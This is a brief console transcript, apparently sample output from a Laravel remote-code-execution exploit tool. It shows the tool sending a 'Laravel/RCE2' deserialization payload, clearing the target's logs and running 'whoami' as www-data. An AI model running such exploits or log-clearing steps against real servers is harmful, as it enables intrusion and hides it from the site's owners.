 [?] Please enter a command to execute : execute whoami
[@] Executing command "whoami"...
[@] Generating payload...
[√] Generated 1 payloads.
[@] Trying chain Laravel/RCE2 [1/1]...
[@] Clearing logs...
[@] Causing error in logs...
[√] Caused error in logs.
[@] Sending payloads...
[√] Sent payload.
[@] Converting payload...
[√] Converted payload.
[√] Output :
www-data